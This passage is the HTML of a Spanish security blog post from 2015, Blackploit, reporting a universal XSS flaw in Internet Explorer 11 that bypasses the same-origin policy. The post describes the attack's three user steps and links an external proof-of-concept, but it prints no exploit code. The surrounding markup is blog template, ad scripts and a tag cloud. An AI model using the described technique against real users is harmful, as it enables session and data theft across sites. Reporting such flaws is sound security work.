        for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
                relatedUrls[relatedTitlesNum] = entry.link[k].href;
                relatedTitlesNum++
            }
        }
    }
}
function removeRelatedDuplicates_thumbs() {
    var tmp = new Array(0);
    var tmp2 = new Array(0);
    var tmp3 = new Array(0);
    for (var i = 0; i < relatedUrls.length; i++) {
        if (!contains_thumbs(tmp, relatedUrls[i])) {
            tmp.length += 1;
            tmp[tmp.length - 1] = relatedUrls[i];
            tmp2.length += 1;
            tmp3.length += 1;
            tmp2[tmp2.length - 1] = relatedTitles[i];
            tmp3[tmp3.length - 1] = thumburl[i]
        }
    }
    relatedTitles = tmp2;
    relatedUrls = tmp;
    thumburl = tmp3
}
function contains_thumbs(a, e) {
    for (var j = 0; j < a.length; j++) if (a[j] == e) return true;
    return false
}
function printRelatedLabels_thumbs(current) {
    var splitbarcolor;
    if (typeof(splittercolor) !== 'undefined') splitbarcolor = splittercolor;
    else splitbarcolor = "#DDDDDD";
    for (var i = 0; i < relatedUrls.length; i++) {
        if ((relatedUrls[i] == current) || (!relatedTitles[i])) {
            relatedUrls.splice(i, 1);
            relatedTitles.splice(i, 1);
            thumburl.splice(i, 1);
            i--
        }
    }
    var r = Math.floor((relatedTitles.length - 1) * Math.random());
    var i = 0;
    if (relatedTitles.length > 0) document.write('<h2>' + relatedpoststitle + '</h2>');
    document.write('<div style="clear: both;"/>');
    while (i < relatedTitles.length && i < 20 && i < maxresults) {
        document.write('<a style="text-decoration:none;padding:5px;float:left; padding-right: 13px;');
        if (i != 0) document.write('border-left:solid 0.5px ' + splitbarcolor + ';"');
        else document.write('"');
        document.write(' href="' + relatedUrls[r] + '"><img style="width: 123px;border-radius:50%; height: 115px;;" src="' + thumburl[r].replace("http://", "https://") + '"/><br/><div style="width:123px;padding-left:3px;height:65px;border: 0pt none ; margin: 3px 0pt 0pt; padding: 0pt; font-style: normal; font-variant: normal; font-weight: normal;font-size: 14px; line-height: 25px; font-size-adjust: none; font-stretch: normal;">' + relatedTitles[r] + '</div></a>');
        i++;
        if (r < relatedTitles.length - 1) {
            r++
        } else {
            r = 0
        }
    }
    document.write('</div>');
    relatedUrls.splice(0, relatedUrls.length);
    thumburl.splice(0, thumburl.length);
    relatedTitles.splice(0, relatedTitles.length)
}

$(document).ready(function(){
    $("#nav-mobile").html($(".menu-secondary-container").html());
    $("#nav-trigger span").click(function(){
        if ($(".menu-secondary-container").hasClass("expanded")) {
            $(".menu-secondary-container.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $(".menu-secondary-container").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});


$(document).ready(function(){
    $("#nav-mobile").html($(".menu-secondary-container").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});

//]]>
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: 'ca-pub-7669852180477439',
          enable_page_level_ads: true
     });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8845092171963399971&amp;zx=b7ed5da6-9dca-436b-8eca-8a7d5a9e8af3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8845092171963399971&amp;zx=b7ed5da6-9dca-436b-8eca-8a7d5a9e8af3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7669852180477439 -->

</head>
<body class='item'>
<div id='margin-1200'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href="https://www.blackploit.com/">Blackploit [PenTest]<span class='dot'>.</span></a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>3l Conocimiento Debe Ser Libr3!</span></p>
</div>
</div>
</div></div>
<!--Main Menu-->
<!-- Pages-based menu added by BTemplates.com -->
<div class='menu-secondary-container'><div>
<!-- Pages -->
<div class='section' id='pagesmenuwidget'><div class='widget PageList' data-version='1' id='PageList9'>
<div>
<ul class='menus menu-secondary'>
<li><a href="https://www.blackploit.com/">Home</a></li>
<li><a href='https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html'>Hash Crack!</a></li>
<li><a href='https://www.blackploit.com/2013/03/diccionarios-para-realizar-ataques-de.html'>Wordlists</a></li>
<li><a href='https://www.kitploit.com/'>Hack Tools</a></li>
<li><a href="https://www.blackploit.com/p/contacto.html">Contacto</a></li>
<li><a href="https://www.blackploit.com/p/colaborar.html">Colaborar</a></li>
</ul>
<br/><br/>
<ul class='f-social list-inline'>
<li><a href='https://www.facebook.com/Blackploit'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li><a href='https://twitter.com/Blackploit'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li><a href='https://feeds.feedburner.com/Hacking-blackploit'>
<i class='fa fa-rss'></i>
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<!-- /Pages -->
</div></div>
</div>
<div id='nav-trigger'><span><i class='fa fa-list'></i></span></div>
<nav id='nav-mobile'></nav>
<div style='clear:both;'></div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Top-Bar</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.blackploit.com/'>Home</a></li>
<li><a href='https://www.blackploit.com/p/contacto.html'>Contacto</a></li>
<li><a href='https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html'>Hash crack!</a></li>
<li><a href='https://www.blackploit.com/2013/03/diccionarios-para-realizar-ataques-de.html'>WordLists</a></li>
<li><a href='https://www.blackploit.com/2012/04/shells-sh3lls-mas-5h3ll5.html'>Shells</a></li>
<li><a href='https://www.kitploit.com/'>Hack Tools</a></li>
<li><a href='https://www.blackploit.com/p/colaborar.html'>Colaborar</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>3 feb 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='2673454481140887724'></a>
<h1 class='post-title entry-title'>
Internet Explorer 11 vulnerable a un XSS universal (UXSS)
</h1>
<div class='postmeta-primary'>
<span class='meta_author'>By <i class='fa fa-user'></i>
<a href='https://www.blogger.com/profile/00972918263439118150'>
Leo Romero</a></span>
<span class='meta_date'><i class='fa fa-calendar'></i>
3 feb 2015</span>
<span class='meta_date'><i class='fa fa-clock-o'></i>
23:20</span>
<span class='meta_labels'><i class='fa fa-folder-open-o'></i>
<a href="https://www.blackploit.com/search/label/Bug" rel='tag'>Bug</a>, <a href="https://www.blackploit.com/search/label/Exploit" rel='tag'>Exploit</a>, <a href="https://www.blackploit.com/search/label/Internet%20Explorer" rel='tag'>Internet Explorer</a>, <a href="https://www.blackploit.com/search/label/Noticias" rel='tag'>Noticias</a>, <a href="https://www.blackploit.com/search/label/Seguridad" rel='tag'>Seguridad</a>, <a href="https://www.blackploit.com/search/label/Seguridad%20Web" rel='tag'>Seguridad Web</a>, <a href="https://www.blackploit.com/search/label/UXSS" rel='tag'>UXSS</a>, <a href="https://www.blackploit.com/search/label/XSS" rel='tag'>XSS</a></span>
</div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div style='margin:15px'>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-7669852180477439' data-ad-format='link' data-ad-slot='4764326349' data-full-width-responsive='true' style='display:block'></ins>
<script>
                   (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
</div>
<span id='2673454481140887724'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAXvAYGNbYejIudpxnbVjtbQ1uwC-DKUmskCGcXTU0DoAl8OGhHLEbuYLqXV_ilzBcd-HPmDTIRZYIihKE0OKEbOoUB27xl237_aX02fI6IUqXCmLiyHYyoXB66QBkPl5G3UsEIYGqIv1e/s1600/IE_XSS.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="384" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAXvAYGNbYejIudpxnbVjtbQ1uwC-DKUmskCGcXTU0DoAl8OGhHLEbuYLqXV_ilzBcd-HPmDTIRZYIihKE0OKEbOoUB27xl237_aX02fI6IUqXCmLiyHYyoXB66QBkPl5G3UsEIYGqIv1e/s1600/IE_XSS.png" width="640" /></a></div>
<br />
<div style="text-align: justify;">
La última versión estable de Internet Explorer, la 11.0.15, permiten a un atacante llevar a cabo un XSS pudiendo<b> inyectar código y robar los datos de otras páginas que el usuario tiene abiertas en otras pestañas o ventanas</b>.</div>
<div style="text-align: justify;">
&nbsp; </div>
<div style="text-align: justify;">
Este <b>Cross Site Scripting universal o UXSS evade totalmente la Política del Mismo Origen o Same Origin Policy (SOP)</b>,
 es decir, da igual que una web tenga o no vulnerabilidades XSS, sólo 
por usar la última versión del navegador de Microsoft el usuario está 
expuesto a que le roben los datos de su sesión en cualquier otro 
dominio, incluso HTTP a HTTPS.</div>
<a name="more"></a><br />
<div style="text-align: justify;">
Existe una PoC en la que se demuestra como es posible inyectar código en el <i>Daily Mail</i> a través de otro dominio distinto:</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<a href="http://www.deusen.co.uk/items/insider3show.3362009741042107/" target="_blank">http://www.deusen.co.uk/items/insider3show.3362009741042107/</a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Si están usando Internet Explorer no teman en abrir el enlace ya que la forma de llevar a cabo el XSS es un poco difícil, ya que se debe seguir 3 pasos para caer en el truco:</div>
<br />
1. Se abre un popup window("confirm" dialog) que se debe cerrar luego de 3 segundos o más.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSNEr89S3VzNSi7lLMoluo5q683zLaFz8aK5f2zXe7y67ez41LPYtkfFelpoVY2e6bJ9t0EaO21oylhQc0VWeDMueX4rvuxM_27cT_2OyBe6eTL-ARvxiLPryKODxRxmhI9MQyPY5KbDBv/s1600/1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSNEr89S3VzNSi7lLMoluo5q683zLaFz8aK5f2zXe7y67ez41LPYtkfFelpoVY2e6bJ9t0EaO21oylhQc0VWeDMueX4rvuxM_27cT_2OyBe6eTL-ARvxiLPryKODxRxmhI9MQyPY5KbDBv/s1600/1.jpg" /></a></div>
<br />
2. Se debe hacer Click en el enlace que dice "Go".<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJel4CjrhpqL00zvlP3yZlf_dY3I4I8hczknhs4gHT2Gy9UJsCPI1fB004rN_87PUv30TUlhJStC1frhYzYMkz-2-ZVWvjBoIwJSTlFt_jlV4a2JstCAazqhLnsB039j-JS4xdnSztF1p0/s1600/2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJel4CjrhpqL00zvlP3yZlf_dY3I4I8hczknhs4gHT2Gy9UJsCPI1fB004rN_87PUv30TUlhJStC1frhYzYMkz-2-ZVWvjBoIwJSTlFt_jlV4a2JstCAazqhLnsB039j-JS4xdnSztF1p0/s1600/2.jpg" /></a></div>
<br />
3. Se abre la página vulnerada.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLmezTSa4KI3QazNQ9dfhN8xy6vu_eOVHCyGwdVll-pNDorIf_EP1JKPHTzYDR48yctt1ro16sd2OFHHux-W8ymzucMlv3wVcILWI7wR_FIkbJsP4Be3jx_y3hjJ5a8whYM4_fkNGxVcCQ/s1600/3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="197" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLmezTSa4KI3QazNQ9dfhN8xy6vu_eOVHCyGwdVll-pNDorIf_EP1JKPHTzYDR48yctt1ro16sd2OFHHux-W8ymzucMlv3wVcILWI7wR_FIkbJsP4Be3jx_y3hjJ5a8whYM4_fkNGxVcCQ/s1600/3.jpg" width="400" /></a></div>
<br />
Y después de 7 segundos (o menos )<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFVrB0ZnsHI3q4RkJpA9u4Ll8fPaTWuU2BfiFfog2PlbkUKl5b11D63pGY2Czj4ykUuy8Jl_j6E6xQ0I5fHCbSDyD-rpanRopCjdCek5stcGJHMItVuZJ5R1BDBKdUj7srMPAcV1Gfpx8j/s1600/4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="102" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFVrB0ZnsHI3q4RkJpA9u4Ll8fPaTWuU2BfiFfog2PlbkUKl5b11D63pGY2Czj4ykUuy8Jl_j6E6xQ0I5fHCbSDyD-rpanRopCjdCek5stcGJHMItVuZJ5R1BDBKdUj7srMPAcV1Gfpx8j/s1600/4.jpg" width="400" /></a></div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<center><!-- 728 x 90 Blackploit -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="4568540253"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></center>
<br />
Como ven, es bastante difícil caer en el XSS, pero más vale prevenir y dejar de usar IE por el momento (o mejor aun, para siempre).<br />
<br />
Por el momento Microsoft no ha publicado un parche para solucionar esta vulnerabilidad.<br />
<br />
<b>Fuente:</b> <a href="http://www.hackplayers.com/2015/02/xss-universal-en-ie11.html" target="_blank">http://www.hackplayers.com/</a><br /><br /></span>
<div style='margin:15px'>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-7669852180477439' data-ad-format='link' data-ad-slot='4764326349' data-full-width-responsive='true' style='display:block'></ins>
<script>
                   (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
</div>
<div style='clear:both;'></div>
<div class='post-share-buttons'>
<a class='goog-inline-block' href='https://www.blogger.com/share-post.g?blogID=8845092171963399971&postID=2673454481140887724&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text fb'><i class='fa fa-facebook'></i>acebook</span></a>
<a class='goog-inline-block' href='https://www.blogger.com/share-post.g?blogID=8845092171963399971&postID=2673454481140887724&target=twitter' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' title='Compartir en X'><span class='share-button-link-text tw'><i class='fa fa-twitter'></i></span></a>
<a class='goog-inline-block' href='https://www.blogger.com/share-post.g?blogID=8845092171963399971&postID=2673454481140887724&target=Pinterest' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' title='Compartir en Pinterest'><span class='share-button-link-text pin'><i class='fa fa-pinterest'></i></span></a>
<a class='goog-inline-block' href='https://www.blogger.com/share-post.g?blogID=8845092171963399971&postID=2673454481140887724&target=Googleplus' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' title=''><span class='share-button-link-text gp'><i class='fa fa-google-plus'></i></span></a>
</div>
<span class='reaction-buttons'>
</span>
<div id='related-posts'>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="1543577850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script src='/feeds/posts/default/-/Bug?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Exploit?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Internet Explorer?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Noticias?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Seguridad?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Seguridad Web?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/UXSS?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/XSS?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("http://www.blackploit.com/2015/02/internet-explorer-11-vulnerable-un-xss.html");
</script>
</div>
<div class='aboutauthor'>
<img src='https://3.bp.blogspot.com/-lv09Ll9aiK8/XAdgA7UN0-I/AAAAAAAAC0E/kvm-dvpkwxAP5Q40b-8pTCX5PeA1yKUuACLcBGAs/s000/leo.jpg'/>
<p class='authorrank'>Author & Editor</p>
<p>Ingeniero, me gusta la cyberseguridad, la programación y el blockchain.</p>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
<span class='item-control blog-admin pid-1000976698'>
<a href='https://www.blogger.com/post-edit.g?blogID=8845092171963399971&postID=2673454481140887724&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href="https://www.blackploit.com/2015/02/publican-10-millones-de-usuarios.html" id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href="https://www.blackploit.com/2014/11/inyeccion-sql-en-drupal-7x-exploit.html" id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href="https://www.blackploit.com/">Inicio</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackploit links grey -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="4764326349"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2><i class='fa fa-tags'></i>
Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/0-day">0-day</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/1337day">1337day</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/8.8">8.8</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Adobe%20Acrobat">Adobe Acrobat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Android">Android</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Anonimato">Anonimato</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Anonymous">Anonymous</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/BackDoor">BackDoor</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/BackTrack">BackTrack</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/badUSB">badUSB</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Base64">Base64</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Black%20Hat">Black Hat</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/BlackHat">BlackHat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Blackploit">Blackploit</a>
<span class='label-count' dir='ltr'>(30)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Brute%20Force">Brute Force</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Bug">Bug</a>
<span class='label-count' dir='ltr'>(106)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Bypass%20Password">Bypass Password</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Bypass%20Redirect">Bypass Redirect</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/C99%20Shell">C99 Shell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Carding">Carding</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/CheatSheet">CheatSheet</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Chilean%20Way">Chilean Way</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Conference">Conference</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Cryptsetup">Cryptsetup</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/CSRF">CSRF</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DDoS">DDoS</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DEF%20CON">DEF CON</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DEFCON">DEFCON</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Dev">Dev</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Diapositivas">Diapositivas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Dise%C3%B1o%20Web">Diseño Web</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Distro%20Linux">Distro Linux</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Documental">Documental</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DoS">DoS</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Drupal">Drupal</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DuckDuckGo">DuckDuckGo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/E-zine">E-zine</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ekoparty">Ekoparty</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Escaneo">Escaneo</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Espa%C3%B1a">España</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Exploit">Exploit</a>
<span class='label-count' dir='ltr'>(64)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ezine">Ezine</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Facebook">Facebook</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Fast-Info">Fast-Info</a>
<span class='label-count' dir='ltr'>(44)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/FBI">FBI</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ficheros%20Binarios">Ficheros Binarios</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Firefox">Firefox</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Flash">Flash</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Forense">Forense</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Fuerza%20Bruta">Fuerza Bruta</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Fuga%20de%20Datos">Fuga de Datos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/GhostShell">GhostShell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/GNU%2FLinux">GNU/Linux</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Google">Google</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Gu%C3%ADa">Guía</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hack%20T00LZ">Hack T00LZ</a>
<span class='label-count' dir='ltr'>(135)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hack%20Tips">Hack Tips</a>
<span class='label-count' dir='ltr'>(63)</span>
</span>
<span class='label-size label-size-2'>
